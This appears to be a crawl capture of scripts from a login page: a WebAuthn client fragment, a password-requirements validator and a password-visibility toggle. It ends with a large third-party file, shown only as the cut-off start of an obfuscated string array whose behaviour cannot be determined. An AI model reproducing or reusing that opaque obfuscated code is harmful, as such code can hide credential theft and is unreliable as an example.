                "Accept": "application/json"
            },
            body: JSON.stringify(rawPayload)
        };

        let resp = await fetch(url, reqOptions);

        if (!resp.ok) {
            throw new Error((resp.data ? JSON.stringify(resp.data) : await resp.text()).replace(/^"|"$/g, ''));
        }

        try {
            return await resp.json();
        } catch {
            return null;
        }
    }

    _base64urlToBuffer(b64url) {
        if (!b64url || typeof b64url !== "string") return new Uint8Array().buffer;
        const padded = b64url.replace(/-/g, "+").replace(/_/g, "/") + "=".repeat((4 - (b64url.length % 4)) % 4);
        return Uint8Array.from(atob(padded), c => c.charCodeAt(0)).buffer;
    }

    _bufferToBase64url(buffer) {
        const bytes = buffer instanceof Uint8Array ? buffer : new Uint8Array(buffer);
        let binary = "";
        for (let i = 0; i < bytes.length; i++) binary += String.fromCharCode(bytes[i]);
        return btoa(binary).replace(/\+/g, "-").replace(/\//g, "_").replace(/=+$/g, "");
    }
}

(function (root, factory) {
    if (typeof module === 'object' && typeof module.exports === 'object') {
        module.exports = factory();
    } else {
        root.FidoAuthClient = factory();
    }
}(typeof self !== 'undefined' ? self : this, function () { return new FidoAuthClient(); }));


--- FILE ---
content_type: text/javascript
request_url: https://identity.myisolved.com/js/password-requirements.js?v=ynEhwg_VuWzApNHsG7PifoKG2xq03zFP_kGbjH19L2Y
body_size: 988
content:
/**
 * Adds functionality to dynamically show which password strength requirements have been fulfilled as the user types.
 * Works with partial view '_PasswordRequirementsDynamic'.
 */


$(document).ready(function () {
    $(".password-input").on("input", function () {
        validatePasswordInputs();
    });

    $(".password-confirmation").on("input", function () {
        validatePasswordInputs();
    });
});


function validatePasswordInputs() {
    $(".password-requirement").removeClass("unset");
    $(".password-input").removeClass("invalid-password-input");
    $(".password-confirmation").removeClass("invalid-password-input");
    $("#message-passwords-no-match").hide();

    let password = $(".password-input").val();
    let passwordConfirmation = $(".password-confirmation").val();

    validatePasswordHasDigit(password);
    validatePasswordHasLowercaseChar(password);
    validatePasswordHasUppercaseChar(password);
    validatePasswordHasSpecialChar(password);
    validatePasswordHasRequiredLength(password);

    validatePasswordConfirmationField(password, passwordConfirmation);
}

/**
 * Check that password satisfies "At least one digit" requirement.
 * @param {string} password
 */
function validatePasswordHasDigit(password) {
    let passwordHasDigit = /\d/.test(password);

    if (passwordHasDigit) {
        $("#requirement-digit").removeClass("failed");
        $("#requirement-digit").addClass("fulfilled");
    }
    else {
        $("#requirement-digit").removeClass("fulfilled");
        $("#requirement-digit").addClass("failed");

        $(".password-input").addClass("invalid-password-input");
    }
}

/**
 * Check that password satisfies "One lowercase character" requirement.
 * @param {string} password
 */
function validatePasswordHasLowercaseChar(password) {
    let passwordHasLowercase = /[a-z]/.test(password);

    if (passwordHasLowercase) {
        $("#requirement-lowercase").removeClass("failed");
        $("#requirement-lowercase").addClass("fulfilled");
    }
    else {
        $("#requirement-lowercase").removeClass("fulfilled");
        $("#requirement-lowercase").addClass("failed");

        $(".password-input").addClass("invalid-password-input");
    }
}

/**
 * Check that password satisfies "One uppercase character" requirement.
 * @param {string} password
 */
function validatePasswordHasUppercaseChar(password) {
    let passwordHasUppercase = /[A-Z]/.test(password);

    if (passwordHasUppercase) {
        $("#requirement-uppercase").removeClass("failed");
        $("#requirement-uppercase").addClass("fulfilled");
    }
    else {
        $("#requirement-uppercase").removeClass("fulfilled");
        $("#requirement-uppercase").addClass("failed");

        $(".password-input").addClass("invalid-password-input");
    }
}

/**
 * Check that password satisfies "At least one special character" requirement.
 * @param {string} password
 */
function validatePasswordHasSpecialChar(password) {
    let passwordHasSpecialChar = /[!@#$%^&*()\-_+={}[\]:;"'<>,.?\/|\\]/.test(password);

    if (passwordHasSpecialChar) {
        $("#requirement-special-char").removeClass("failed");
        $("#requirement-special-char").addClass("fulfilled");
    }
    else {
        $("#requirement-special-char").removeClass("fulfilled");
        $("#requirement-special-char").addClass("failed");

        $(".password-input").addClass("invalid-password-input");
    }
}

/**
 * Check that password satisfies "Minimum length" requirement.
 * @param {string} password
 */
function validatePasswordHasRequiredLength(password) {
    let requiredLength = 12;
    let passwordHasRequiredLength = password.length >= requiredLength;

    if (passwordHasRequiredLength) {
        $("#requirement-length").removeClass("failed");
        $("#requirement-length").addClass("fulfilled");
    }
    else {
        $("#requirement-length").removeClass("fulfilled");
        $("#requirement-length").addClass("failed");

        $(".password-input").addClass("invalid-password-input");
    }
}

/**
 * Check that Password and Password Confirmation fields match.
 * @param {string} password
 * @param {string} passwordConfirmation
 */
function validatePasswordConfirmationField(password, passwordConfirmation) {
    if (password != passwordConfirmation) {
        $("#message-passwords-no-match").show();

        $(".password-input").addClass("invalid-password-input");
        $(".password-confirmation").addClass("invalid-password-input");
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://identity.myisolved.com/js/password-eye.js?v=gOQL5iKJTY0y1m3U6_LRYaBCV0bJN-_esYgUwNkJakc
body_size: 142
content:
/*
Adds functionality to toggle the masking of the values in password when the eye icon is clicked/tapped
*/

const passwordContainers = document.querySelectorAll(".password-container");

passwordContainers.forEach(function (elem) {
    const eye = elem.querySelector(".js-togglepassword");
    eye?.addEventListener("click", function () {
        toggleVisibility(elem);
    });
});

function toggleVisibility(target) {
    const input = target.querySelector("input");
    const icon = target.querySelector(".js-togglepassword i");

    icon.classList.toggle("fa-eye");
    icon.classList.toggle("fa-eye-slash");
    const type = input.getAttribute("type") === "password" ? "text" : "password";
    input.setAttribute("type", type);
}




--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lynelle.js
body_size: 90959
content:
var _0x4929679c=['jLxdTXdcLG','l0xdTbdcUq','veldI8ktba','W7JcTSo1xgC','CCkbW7/cK8ov','D8kjW6RcNSkB','WOiVWPldKSo0','smofwSo5WPm','W6xdN0VcVCow','WQdcKJlcVGi','ifJdQbZcGq','WOhcJcNcTaW','q8ovESkjWPC','qmkkW6z9zG','dxZdKmkCWQy','mvZdObtcHq','eZFcH8oCuG','e8ogd8kBzG','W4/dS8oMqSky','sCojESkjWO4','W5iDwLfA','msRcNmopAq','WPO9d8k2','W6/dMSoFWOW0','W4JdIt/cQH4','yKJdHI7cKq','ng4BbWa','WPDStKmA','sL7cV8oGWPe','WPHjW7lcTfi','cMLCW7xdOW','WPNcH8oeEsG','Dmo3WRpcTr8','CSortmkNWRi','W6CavgP2','W7DtzSoGWRC','u8o3C3Kp','WOTUlv5y','W607WPOcoW','WQdcLmokya','nb3dLCkwWPW','WPfVhgv+','W4BcVCkbxSoC','W7tcT8k9uSoh','cblcJCoaDG','W4rEcCkTfq','WQhcSmobrr4','xmoXDMui','WQ0oW6ftDq','WQGMWO7dP8oM','W5JcSmoSsSoz','W4TvFCo0WPi','WOtcNComCsa','fHhdUCo+Fa','A1/cTCo0WRa','W4dcTmkQA8ke','vSo0BCkMW7K','WO5pBdzI','WP1yjxTe','sCofWO4Nza','ySoAymoXWPK','WPdcRSorWQ3dVW','wZpdNHvq','W4VdKxVcMSox','W7GWhetcTa','mmo9W5K1WOW','kmoyW7K9WQy','p8oUW4rFWRy','W7mxA1/dJW','W5yuWOpcMcu','WR4nomkhBa','W4qCWQVcOtW','qSo2qSorWRu','W7hdKZvDW5S','pSk/WQ8UyW','W6ddVL7cOea','W6BcSmkTASoU','WQldLbT0Da','W55wymoUWPm','W4mwgcNcTG','WQ80WO/dOmoG','WOXHEG1w','qCkXWR41qq','gvi7kYi','W55oDCo3WO8','W44thdZcSG','W5yCgJlcVa','W4tdUmoKvSkE','W6jJWRJcRa4','WQtcVrlcQH0','mg5fW5ddHW','WQlcOSotvbW','yutdPslcHq','WPToW7lcUu0','W48ladJcOG','W4/dKc3cQIq','wSo0W47dSa','W7ThhCkAkq','W4mCfdZcTq','cSoQqSoNWPm','aCkrW4rgsCoKCwbaW4C','W6OvWQyrtq','rSkxWODOya','f2lcRCk7WQu','W5BdIZ/cRYu','W7nwyHqC','nfZdGmkeWQG','wCoPCwGa','yCooyCoZWOy','WPyNW4fTlG','y8ktW7FcP8kg','W7xcTCovsK8','BNVcK8ovWOW','umktW6PSzW','WQVcU8ogWPxdVa','cCoedSkjAa','q8kgW6BcOmk6','W6/dGmk8WPmH','WOzEW7tcS1C','W6jtgSkzka','qSkTWQO+tG','W4OEvf1q','CmoAWO3cTHq','W5tdTHWhWOC','W6ddJ0hcQSot','D8kxW6tcMSkG','WO8FW7zfcG','fCkZW7FcHCo8vH4','uSk3iSolWPG','W6P4DbnI','W4HiwHiF','W5RdSCo5t8kr','WQSao8kFhq','rGtdLmkmya','WRTfpgjh','W6ddLfhcUmoh','W5tcS8o/t8of','WP/cJCoqBI0','s8oQzx4e','WO7cM3TDkW','WR3cOmousri','WP3cSSooWQ7dQW','zSogDmo3WO8','WOSquCkboa','tmouq1qe','DmobB8o2WOG','WPCvW7D4sq','WQDXCqf7','ySkMi8oJWRm','W5XvD8oIWPq','W6VcRSossKi','gConb8kbCq','vmoCBCkfWPG','W43dGtdcRJ8','pw0znbK','hrRcLSodFa','DCovzmoHWOK','z8oLWQ4Dxa','W6znW60wnq','uxVdJqRcHW','DSkZnmoKWQW','W4ZcL8kSF8om','WQldUqDGcq','W6W4ySkkWPC','WQRdTCktwSo4','W5e4hCouWPm','rCo3x8kUWQy','teBdHCkyaG','EZldLrPr','WQZdSqrcna','W4JcTCo4qmou','W4yAirBcUa','bNldKCkDWRy','W7ldNvVcQSoB','WRtcLcdcVZK','WRxcVZpcIJy','WOddLbFcIHW','uCoxWRFcQYO','W6WZWPydnq','B3FdQIdcJq','EYFdQaH9','BeJdMWlcNW','pZFcKmoNwW','kf3dT8k3WPe','W7FcR8k/Bmo6','W6JcSuVcTWC','W7rZqW4w','FYtdQqnU','W4GmWQBcPJ8','WO5jW6JcOL0','FtBdSWXX','oWdcV8o+vG','CvVdRshcIW','WOeOW7vJFG','WR1/zYPX','WORcP8oQCYK','xCk+s8oGWQ8','WOrmW7xcO08','W5i5qhDA','W7C3WPuemq','zmkEW6BcISoC','WQjXAsfJ','lmoLD8kjbW','WQVcOaBcVYa','WPVcTdhcTr0','W4aEfYJdLa','WQNcGXdcIZy','WOKhW71zga','W4/cVSoUx8oD','W4BdJSony8kf','W64GWO0Fja','e2ddKmkcWRW','W61jWOJcN2m','C8oQWRe8qW','W6ZdLZ3cLSo/','W73dK0RcQSox','WRhdOZbHfa','WOyNW7L8ea','W4NdIt3cTdq','WQRcNCoHCse','W7pcVmodu1G','WOrAW6hcTL8','W43dQCoPt8kd','W4ueqfrh','ACosFmk6WOm','W7ZcKmkiDCop','hNvrW7FdOa','haJcNSovCa','WQRcH8oGtG8','W6tcRmk9C8o/','WR96Brb6','hxHuW7hdSG','D8ogWRWIqG','W4tdIZFcRcC','y8kvWPakqq','cumZnZG','ESkBW7/cGCkj','iwRdQSk8WQK','W5/dOZ93W4C','WQemnCkbdW','W6FdUSony8kr','W6/dKmonWRu5','l1VdRXJcGG','uSoqE8kzWPC','W5FdMZZcPJO','E8kkWOKUEq','FmkpW6tcH8kC','WRWfdmkjoa','W7GhDgPL','WPBcGmoTWPFcLq','WQmVeSkujG','W65MzCoaWQO','reldP8k4cq','W7BcTmk4vmoT','mCoyW6aVWQi','W6yfx2hdNq','WRHSW4/cLhi','W5JcJJr+na','yLtdPZZcNW','WQFcSmoaqr4','f05yW7BdKW','cSoEa8kszW','bY7dRmk5uW','BCktW6VcISoz','zrddMcCA','sCo2BxGD','WPlcVmoBxdy','hXhcNSozya','WOlcMCotAYa','mCowW6qOWQq','WRfkp0nM','W7tcPSosr0q','wmoQWPtcLtq','W6dcH8o2j3K','WPHtW7ZcSKG','xCk/emo8WP8','EmkwW6tcGSkm','FmolySo+WO0','W7BcLSolr0O','W69qoaqV','W7ucWQRcKr8','W4XCCCkiva','W7WIWPKokW','WQtcV8ozsXa','DCkZjmo5WR0','WRJdLaZcUd8','WOZcNCoQtWK','WQqcnSkxdW','FCk7W6HlDq','A8ons8ohWQ4','WQxcOCozrX8','WRFcU8obuqa','W7JcI8ovCfW','WQeQWPpdS8o8','WQZdRtbVlq','qSomrCkKWPy','W7acug7dJq','W7SGWPqDoW','WQaskCkElG','qCoVFMqc','a0G9kZW','f8ojdSkABG','rWpdS8kZCa','W7JdJ0tcR8oB','W6/dL0xcVSo+','wSk8WR8+ua','WRqAW6f2dG','WPOvW6KnDq','WR/cSmorsXq','DvNdQIJcHG','WP3cOCoxWQldTW','cHBcHmoqBa','pSkYWPusBa','DmkVpCo/WR0','WQ1hjuz/','y8oHWQG+Aq','u2xdVmksfG','cvm0lJ0','y8klW6dcNSoB','qmojWOuVWO4','W6hdJSogA8kM','W5BdHYlcPdO','FvxdQb3cMW','cmohfCkiBW','W4NdRZnsW6C','FSopyCoQWOq','ESk0i8o8WRW','dbdcHCoBBa','WRmnW6DLna','W4SoWQNcUdu','W50khJtcTa','m8o/hCk+AW','W67cKmkFB8oz','zConWPqByG','W6BcTSoUWPSq','CLtdOcBcKG','W5/dMdhcSJ0','W7FdOaD3W7S','W4pcKmkGEmoG','WPCoW7fLya','W7ldKGhcGrq','W6LehCkBlW','WPa4W7rJzW','shZdQbVcRq','WRqTW61meG','WQNdQWDVdq','WQhcUdFcLJS','vLRcQmo2WP8','W5aKWQlcHYq','WRnnW67cLg8','b0W0jIi','W48YiIJcLG','BmoqyCo3WPS','WRuTW7fgfa','W5pdKd3cLZO','W5pdGIRcQtK','WRNcTSousrq','q8ktfCocWOO','WQ/dTGD/fW','W4jozSoZWPu','WR3cUYhcHYy','WO/cGmoTWRFdQW','W6CKWPyrmW','halcNmodCW','W5ajjWZcSG','W5eIAK3dLG','vSkjWRu4qa','W6DhgSkgkW','aSosdSkDzG','wSowWQBcTYi','WRneW7tcNKm','wmkVWRyWqW','x8owWPmWCq','W6/cRmoux0m','W7ldK17cSmoq','W5zpvSoNWPm','WOOYW61+Cq','qSo0W7BcQ8kn','W4NdUGdcJd4','WPeTWO8bmq','W51pESoIWOK','vSkSWROXsW','qSkoW71UCG','W4FcLSozxmoY','W5WzWQBcPJq','fbtcGSoFAq','W6hcOCkTE8oJ','WRXsnLn6','DeBdVCkqla','W7RdMdShW6m','WPGujCkxmG','W73dSWXYW7G','kNJcK8ofBq','i8o2g0CB','FCojqmkLWOO','FSomE8kkWOO','WO5tW6RcM3m','W7tcRCout0y','CSkUmmoGWR8','W40zWQNcOZ8','tGFdUq1r','W6FdISouWPiV','W7tdNmolWOuS','WRpdIxTonG','dfVdRYRcPW','s8oAB8oRWOO','W4jZjXhcUW','sSkjW4tcISoC','W77dT8oPWQ8L','W5ubWP7cHae','WRFcUmoOkmon','ofxdSHVcNa','z8oeWPpcMsu','vSoVyNWe','W4RcTmo+vSou','WOVcUmkNx8oN','W7RcN8oMySk5','ACoZWRC/qa','eGJcGmoeDW','WRhcM8o6AIy','v8k+WR8Wwq','WQddJHX4aW','ySocWRemkW','DSonq8oWWPq','WRNcNmoGAG4','y8kEW4VcTSoz','WQKRj8kkbW','DaddOSkxCa','qCk3WRmPuG','ymkts8oVWOi','WQKocCoOgG','W7/dKI5/W6m','FSkYW7/cKmom','W7/cJSoaAmoY','tLFdHSkqfq','W4fvDsT0','CmkkW7/cJ8ke','W7uMWOKnlG','W7FdRW92W78','WQ4PWONdSmoG','WQuGWQldTSos','W4jnWOHRaa','tmo4FM8n','uu3cK8ovWQO','BSkzW6lcI8kn','W4NcI8ofFeW','W77dNelcUCoA','qCoFFCkgWOe','DSouDSoMWO0','W5/cVCocumkS','CSkpbSoLWOm','y8kclSoGWOC','FmoteSoLWRy','Fu8EbJW','wJ7dPSkmrW','WQG7WPPGhG','pLddQ8k9WPy','WRbcW77cQ3i','W7XJWPdcMWa','AConA8oIWPq','rCo6aCogWQG','qvddHZRcIq','W7G5kZ7cJG','W4PEvqrI','W7BdPrdcKsm','W4WzWRdcPsC','WQKaW717lW','DSkiW5T8ta','ymkpW7NcLCod','W6SLWQ8FdG','WQ1+BHj7','WPTaW6FcRLa','cNxdMCkaWQ4','WQ5gjfLN','pvpdPrpcKW','W4VdGYlcPsy','W4/dKchcUJ8','zSkzc8olWQq','DSoHW6BcMmkE','AmkxW4zaqa','WPvfW77cK1O','sSk7W69VBG','yfhdRcdcNa','W4FcL8kbq8ob','W7pcO8k+FmoG','D8kyWQ1Bxa','W7iZvZGg','W7NdNCowWPSQ','WQCjm8khgq','oComgCkCtq','xCoAr1WV','smkhW61JAq','t8oNWO7cTaq','W7tcT8kJCCo+','bSoQp8kwBq','W4pcI8keumoP','WQpcVcpcJIy','WO96l8k9qq','W4OeWQhcTJG','W48ylXhcGW','W60/WOCxkG','WPXcW6pcT0K','ovpdVr3cMG','gqtcMCooFq','BCkuW53cGmo5','WQrPW4pcN3y','pYBdMmknyq','W5ryzduP','W4GriWJdTG','x8oiWQVdIcK','WOBcGSotCc0','WPDDW7tcSvu','vGJdLSkiDa','WQXyivnN','yZldQq9S','WQutW45FvW','Bf/dGqpcKG','W4y0WPeRbW','WQWdoCkhdG','W4CpicJcSq','ACkvW6VcI8kn','Amk/kmoGWR4','W4jnW60hcG','hWtcHSoDDW','zCoztColWQW','W4NdIxZcKCoq','WOZcQmopWRVdTa','WR0lfSk9eq','WOFcHSokEIe','W5iEChzy','WRmrW61Llq','W7VdNvdcSmoF','W6ZcKSogseO','WOO4W6rLDW','c8oUW5mTDq','W7tdRCoHzmkq','W48yvMfC','W7xdImopWOSL','W7nqhCkgkG','luL4W5FdLG','W4Xwvrig','WRFcH8oNWRVdMG','WPyNW5HzpW','W7yStLpdIG','W4mEWR7cVYC','v8obWRRcMdC','W7JdJLxcUCoy','zM3dICkvaG','ufVcVmoVWOi','chD0W4BdPq','F8oGWRy3tq','WQ0mW7HRkG','WOe0W4vZvG','AeFdQcBcJG','WQi+WRtdUmo8','WRzlymohWRu','W4CwcddcVG','nCoqW7iNWQG','WOVcTmoaWRhdRq','WRrnpKn/','zColz8oQWPK','W6pcRCoaxKO','vvpcV8oWWOO','W5mlWRtcOrK','W6BdJfVcS8of','y8kcW7xcHmkj','WO9hpCkSma','xIJdRI14','W7POr8o3WRi','W5RdU37cKmoN','W7FcT8oAwLq','WRZcJCoGtXW','W6ZcSmk+CmoJ','W47dGGVcLYO','rGtdTmkWta','W6RdJ8omWOyR','DSkpimo7WOW','y8k3nSo5WOG','WRzQCSo2WPq','uSoKWRCqAW','WO7dTWXcoW','fGhcHSoeEq','WOxcH8o3DYe','W54LuuXi','WORcQIVcKd0','cxhdNIJcQW','WRmsWPPmka','WOajWRBdK8od','e3BdSCkKWPy','WOKTmCkFmG','W7HNe8kykq','W4Kgqfbv','W59aymoJWOK','vCojr8kaWQq','W7OSqeVdKa','x8kLdmo4WQG','CSoZsmk5WOe','W7GZWOSdnG','W47dIcNcTYC','WRLKCb50','W4OjWQhcPYu','W5xdNZFcUJG','W7KzWReIwa','WQ8aoCkxeq','W5FdMsFcRt4','W68tqNFdNq','WP5Og39Z','u8omWR8yqa','WPFdGrDNnq','W7RdOWbRW6u','Amobq8oFW7O','WRBdKGrgcq','FwGIdci','W4VdLb56W4W','auiOism','lCoQW44aWPC','WQRcGmoNWQJdNG','AvhdQmkBkG','qmoiFSkcWPG','uCkTWP8tzW','W7BcOmkHEmoG','WQFcRYZcNJW','vSoGE8oxWQq','WPqXW7nZyW','aeKHlty','W5rpqbev','W4TjDSo9WOm','qrxdGmkpsW','W6VcQ8ohrv4','WPbKmvDx','xSk+W4xcJmke','W5HCtbKp','WRGvdmkdEq','DCk+lmodWRi','W5zrFmoXWPu','rcpdOGvs','WPVcRCovDau','yJ/dJCkygq','WOuJW6X1Fa','kLjAW6ddLG','FCorF8owWPm','bLriW7tcJG','WRpdTXz4cW','mvJdSGNcLq','xSoXF3Ss','W7/dRwFcMSo8','WOzBEqbW','DSkmW4PCDa','xIFdQmk7EG','W5jcy8oYWQW','r8olFCoDWQm','WORdLdawha','w8oMFM8a','W5LiFCo1W6e','WOn/pCo9pG','FSoeDCoHWOy','WQnBhCo9WPW','kf7cUmo8WRi','q8o1rCkhWOG','gXdcHSoaDa','x8oFC8kbWPm','vL7cSSo8WOK','gLm4oJO','W51bDSolWRC','W7noe8kgiG','zmk0iSoQWQe','k1hdQXVcNW','W4ZdISoKxmkc','exrxW6tdSa','rSkOWQ8VtG','WQ1zFsLH','WPLNWOJcRvq','WRb4W4NcL1G','W6SLWOeekq','BmkmW4FcICoM','W6bAb8krka','W4uQhXdcIa','qSk4WQSXsW','W4PsyCo2WO8','W4Cjbs7cQa','W6hcRmknuSo4','W4BdMxBcUSoL','W44yhcZcTW','FSkyW63cH8kf','W5hdJtpcJZ4','W5ShvL9d','zXtdUHDr','dNrnW7FdTW','AupdOSk7WRG','W5tcTCoSvCof','WQ0cW6DLoW','ASkgW5VcKSoN','WP1nW7/cVei','W77dSelcTCoa','CSkpW7NcLSot','zSkSWQG7xG','y8k3WPmjEa','tuhdNSkdda','WQWwW5ztqa','W6CUWOSnmG','W7RdJSocWOyN','crdcJCoFCa','veFdT8kqjG','zCkEW7BcNmom','WR3cHmoQFd4','EmkLj8o+WR4','tfBdJ8kBba','eHTuW6ZcMW','vmoLu2iL','W5yZvcmp','W7ZdN3BcRmoi','W43cT8ogxrK','W7RdM0BcSSoy','oWJcKSoZBW','WR3cOSonuGm','W4VdU3BcKSoH','WQmGWP3dS8o1','W5ebruLz','tI3dLa1U','W4ayWQdcVIq','rL7cTmo3WOi','umoTWRFcSGu','gw8AnrG','FdFdSGrS','W4RdKHusW4O','WOZdJHP3ga','W4JcHCovyga','W4mihYZcQq','W4LjuSoNWO4','WQHqmL1T','W5ddVIvtW6G','BdVdUGDM','z8k6mmoMWQG','WOtcVSoqzZa','W6BdJaRcRY8','WOhcLSomzcC','W7W+WPisia','WRdcQ8ofsJC','AfpcRSoUWQG','WPqHWPmwnq','W5vQkmkhba','A8kImmo8WRi','BL7dPJRcMa','smkUWQOSwW','BSkdWQai','FcBdVWL5','DeRdQYdcMW','W4hdP8oZr8kh','WQ08W5f9jW','W6WquxZdMG','WP7cVComuIu','t8kzW6RcJ8kQ','WR8TWPddV8oX','u1BcU8oIWOy','W7zqbmkCnW','EcxdQrfS','ACk9lSoOWQW','Dmk1yCkOWO4','WOeOcCk2mW','oIZcTmoIvW','W4ddMdlcOse','qmoRWOhcJZW','g1SLkty','kvxdHCkbWQ4','p0OItrq','WQ7cNSowsIm','WRFcV8oburq','W5FcS8oDFvK','EZtdIabB','W6dcOCovtvK','W4a3WOSadG','W48ykWZcNW','W4vurrqb','W5BdMrLMW6G','DCons8oMWOi','D8oczmo5WOC','W4FcSCogv8o4','eHNcKmoeEq','W43dU8oGx8kf','WRbPrH4T','W7jzxWe+','WPu8W6z9Aa','WQRcMWydeG','fGBcHmoFCW','bLVdSXdcTa','W6WCxvr4','oIVcNmopwq','sCkrW7ZcQCkV','W5SBuLTb','FCoivSo7WO4','WQOOWOddRmoX','xmklW7TUDW','W4xdU8oIqCkd','W4/cSmoFz8oU','vqddLCkeza','DCklW7hcISkF','bmosgSkaBa','tfldI8kogW','W4iax0Pu','p8oWW4b7sW','WQSyWRddKCoZ','cv4Gnta','A2pcVSodWOK','yNFdQGlcNG','W4RcJmk6Bmoy','umkTW5hcOCoN','ASoeE8oZWOK','A8kdW6VcM8kn','WQeTWOddTSoW','ACkdW6hcMCko','x8ktW6NcVCkv','WR1xj1H7','W7ZdImotWO42','W5tcPCo2ANO','rbxdLSktAq','p8ojW6KOWRm','FCoPFwif','zKZcJmokWOe','WRP0EajI','W4RcO8oEr28','zmoOWQ0+xa','emomhSkiAa','DSk1n8o6WRK','W57dU1/cM8ol','W6pdJ8omWOaI','W5VdJwRcJmo0','tCoTyCoXWQC','DCoUWQ87vW','WR88W4DRga','W7xdK8onWOSI','F8kBW63cN8kh','ECkUWP8zwW','WRbGlez+','F8kyW5mCsG','W7qYaHldGq','W40VE1vL','ax8+wfK','rCkOWRi+sq','WQJdOHL5ea','xSkzW6b3CW','WOqPW6X7zW','cmozW4qiWRy','W47dIZlcQJS','W50ifJBcQa','u8ohWRBcVIO','W6BdRgxcLSov','W6NdQLRcQ8o4','qmo+ENyi','W4xdSCo5v8kA','ECkziCoNWQq','W5C8WQhcNXG','WPiAqK/dRa','WOlcHSoiWP7dTG','AfpdTdJcGW','WOTcw3v3','W6rob8kfna','WRCEomkcea','W7KZWPCvkq','W64vDNhcSq','WRtcPSortqi','c2LyW6pdRa','ifVdOqRcHG','W4rwkmk5ca','W4ZdQCo7r8kz','fWxcMCo7Aq','W7tdKCokWO82','qmkXWP0rrW','WRRdIqfEnG','cwpdKCkFWQC','r8kzW7LPDW','W7OrvfpdIW','W6NdLCoEWOiV','WOZcRmonWQddRa','A8kpnmoDWQG','vmk1WQKPrG','W4mVpv9h','W77dMutcVmoB','W4mZWQiXbq','cIBcUCosDW','W57cRmo5Fmo/','WQJcUSoDAYG','ACo0WO4qDW','W7mLWRxcTZ0','ESkvW6/cGSkm','DCklW7tcGCoA','WRxdTqn0fq','AmotWPWmsa','W4VdSSoXvCke','W4Sfv19f','W50FWQ0I','y8kGi8oMWRm','WORdSdTlaW','CmklW6BcJ8of','DSkaW7hcKSkv','A8k6k8oQWRS','xSoRWPpcPcK','W4hcRCoGs8oE','WO5WwcLK','W7RdMvFcSSoD','WOntusnh','WPBcTSoUWQ8P','WOKtW69yyG','obhcGCo+BG','gCoehmkgEq','WQBcUSolCc4','WOj7Crj0','WRFdTbj6ea','hhrmW4RdMa','DSknW6hcHmkl','WQ0bkSkfna','W6VdPXfSW64','WQldSan9fq','fZNcOSotsW','bxxdLCkuWRC','tuxcVSokWPu','qSk/WRyKqa','W6jyi8k9aW','rmocy8kiWPi','WPRcQtxcUJ0','WQJdOrDGeG','cq3cNCotvW','WPBcPCouWPxdPa','WQa1WPtdMCo+','W4WyvKXt','WQVcJaVcNZy','W6m8iW/cMW','W5zFvruy','WRbqj0n2','WOxcMCobwcG','WRinW7L8pW','ue3dJ8krbW','B8oiDmoOWQi','vuFcQmo8WOa','DfhdUJ7cMW','W6VdI8ocWOma','WQyRW5jLCq','WQlcMSk+Bs8','WQxcOCoftXC','dmoAbCkaza','F8koW7JcNCob','fbVcJSovxW','pCokW78LWQ4','WQ7cP8oexGC','W5zeErSC','WQflovDG','v8koW6fPFq','WR95W6JcLuS','W7Gsga3cMq','zmkrW4BcGmkV','FSkgW6dcNSom','cSoQymobWQ4','wmovWR8/vW','WQqifmkafa','D1BdTcJcGW','v0JdISkudq','W4ufWR/cRJO','W7FdN8owWRup','WQjNBXvM','W7pcVSkSECo7','smkKf8oVWOq','W6ZcOmorw1C','W6hcTSoarmoI','WO5gxJ0D','WRL5zH5w','W40nx15Z','F8oqWQq5pG','WR/cQ8o2xGy','WQabjCkFgq','FSkNiSo+WRW','WRFcULZdMG1Wy3VdHSoV','v8kwW7LVFW','jxldPaRcPq','wbddLmknCq','WQZdImoOACku','sCo6DSo+WRi','W6JcT8kZACo7','WR0npSkhaW','s8oQyuas','W63cMmkUwmo4','CSogWR4rqq','rCohWQ7cKqi','vehdMSkegG','W6nheSkgnW','WRv4EdjA','gw06lb4','W5BdVsr+W6m','W7yXWO0ujW','WQBcT8oDCdK','WRG7WOhdSCoI','W48VbrdcRa','WROOWPFdUSoV','m3HtW5pdUq','uSoWW6vqvG','qCkqW7KxCG','WRfghgjh','y1VdQJBcNG','W5iulrdcTW','W5BcRCkIe8oe','W6RdOqjOW68','F8oVrCkpWRS','W6qZWPqjkG','W5lcGCohAMu','wmoRWOBcLs8','FSoQqSo2WQq','sCo4zMyp','wCk0WQyZtG','lKldVsJcSG','W5xcSmoMy8o2','W4W4WQVcHG4','bxtdHCkuWQu','W4ZdPCoIqmkg','q8kyW6r/Da','W7RdUrvWW6C','z8k0nmoOWQa','WR3cOCorxHi','DbVdISkqAG','WORcG8ogBJm','W5ekWOpcGX8','j8oMkCkLxG','o2jYW4JdOa','WR8+WPhdK8oZ','mJxcMSogyG','pXRdK8kouG','W5yrgZFcVG','wSoLF2em','W5ZcMCokkmoz','WQlcMCoHu8o4','kmkYW4ubWPm','WQXVCXn2','WQKNWO3dV8o7','ACoKWQONsW','xmk/WRuTqq','W6KfuwddNG','vCkAW65SFW','W5RcJmokySou','ACoOqCo1WRa','cHpcHmoADq','qCkrW7XHCq','W5bnxaiD','sqldMmkuza','FSkWimo5WQy','yCksW4JcI8kB','v8kiWQy+qW','xbRdHmkoDq','hSowWOuUWOq','W73dM8oEWPim','q8oAxCkgWQS','WPNcN8kUkGa','WRJcQdxcIIq','WOZdKCocbG','WOTuw0nx','W4aKWRy3aa','W5T0Ed8g','W4tdGSo0WPyx','WQqsW7b7ja','ySkiW6JcH8kA','Bb/dUCkLyq','W5xcMmkVF8o4','r8k9W6xcLSoM','W6tdGSonB8kb','cNvfW7BdOG','W7ZcQSkLDmoL','W7nADSkFWO4','W4SIWO4btq','c0qJmsC','W64pqNBdJq','bNVdOsJcSG','W43cKq4BDa','W55xASkkWRG','WQLKCZfN','W5vlwWya','WPFcMmolEJi','xmo6zMKp','u8onCmkAWPC','e2BdJCkrWQW','W7uDWRKUka','bCodb8kbyq','jZNdSZFcUq','W5JcSCozq2C','zSorFmo4WPi','qCklW65WFa','W6VdV8ony8kv','W4RcVmoOqCoa','W6SbAWJdIq','wCopy8kBWOm','W4RcJSogA8oY','xHJdNSkmya','WOZcSmogWRFdRW','W784lXS','W7uJWO0dlW','W6e1WO4qlG','WPJcJ8owFJK','DSo3WReBCq','bHlcMSoCFW','W5VcS8ogvCoJ','W4abCe5e','xSk2WQu/rq','BmkvW53cQmoq','b1OPnc4','ACoLWODrtG','W7O1WQOMmG','vmkqpCohWQ4','WOFdTxTonG','mf7dTaNcKW','oexdRr/cMa','WOVcUSkUxSof','W4aBWRJcVIS','n8oEW7KRWRq',